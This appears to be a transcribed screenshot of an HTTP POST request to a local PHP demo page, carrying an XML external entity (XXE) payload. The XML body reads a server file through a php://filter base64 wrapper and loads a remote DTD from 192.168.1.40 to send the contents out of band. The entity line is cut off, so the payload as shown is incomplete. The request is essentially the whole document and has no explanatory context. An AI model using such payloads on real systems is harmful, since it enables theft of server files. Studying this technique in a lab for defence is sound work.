 POST /diy/xxe/xxeDemo2.php?php://input HTTP/1.1
Host: www.localhost.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,ima
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: XDEBUG_SESSION=PHPSTORM%3B
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 251
<?xml version="1.0"?>
<!DOCTYPE ANY [
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode
<!ENTITY % dtd SYSTEM "http://192.168.1.40/xxe_file.dtd">
%dtd;
%send;
]>